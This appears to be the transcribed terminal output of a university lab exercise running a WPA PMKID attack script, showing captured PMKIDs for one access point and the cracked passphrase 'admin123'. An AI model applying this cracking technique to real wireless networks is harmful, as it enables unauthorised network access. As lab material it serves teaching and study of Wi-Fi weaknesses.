 user@mbp16: ~/Documents/heig/swi/labos/HEIGVD-SWI-Labo5-WPA-PMKID/files ⌥⌘2
~/Documents/heig/swi/labos/HEIGVD-SWI-Labo5-WPA-PMKID/files master ✔
python pmkid_attack.py
Sunrise APs found:
{'90:4d:4a:dd:4b:94': {b'Sunrise_2.4GHz_DD4B90'}}
PMKIDs found for Sunrise APs:
{(b'\x7f\xd0\xbc\x06\x15R!~\x94-\x19\xc6ho\x15\x98', '90:4d:4a:dd:4b:94', '90:dd:5d:95:bc:14'), (b'\xbb\xfc\x16\x1d\x80D/\xc9\x01\xae]O\xe9_\xb7\
x90', '90:4d:4a:dd:4b:94', 'e4:b2:fb:4b:c1:69')}
Computing PMKIDs…
Passphrase for PMKID 7fd0bc061552217e942d19c6686f1598 is admin123 (SSID: Sunrise_2.4GHz_DD4B90, BSSID: 90:4d:4a:dd:4b:94, STA: 90:dd:5d:95:bc:14)
Passphrase for PMKID bbfc161d80442fc901ae5d4fe95fb790 is admin123 (SSID: Sunrise_2.4GHz_DD4B90, BSSID: 90:4d:4a:dd:4b:94, STA: e4:b2:fb:4b:c1:69)
~/Documents/heig/swi/labos/HEIGVD-SWI-Labo5-WPA-PMKID/files master ✔ 5s